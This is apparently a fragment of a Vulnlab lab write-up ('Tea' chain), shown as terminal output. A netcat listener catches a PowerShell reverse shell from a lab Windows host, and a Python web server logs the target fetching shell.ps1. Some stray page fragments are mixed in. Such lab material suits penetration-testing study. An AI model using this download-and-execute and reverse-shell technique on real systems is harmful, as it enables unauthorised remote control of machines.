 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Tea]
└─$ rlwrap nc -lvp 1234
listening on [any] 1234 ...
10.10.136.22: inverse host lookup failed: Unknown host
connect to [10.8.4.157] from (UNKNOWN) [10.10.136.22] 55037
PS C:\Users\thomas.wallace\.cache\act\5d9b8038635dccac\hostexecutor> whoami
tea\thomas.wallace
PS C:\Users\thomas.wallace\.cache\act\5d9b8038635dccac\hostexecutor> hostname
SRV
PS C:\Users\thomas.wallace\.cache\act\5d9b8038635dccac\hostexecutor>
destiny/falcon
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Tea]
Actions 1 Packages
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.136.22 - - [11/Jan/2025 23:34:22] "GET /shell.ps1 HTTP/1.1" 200 -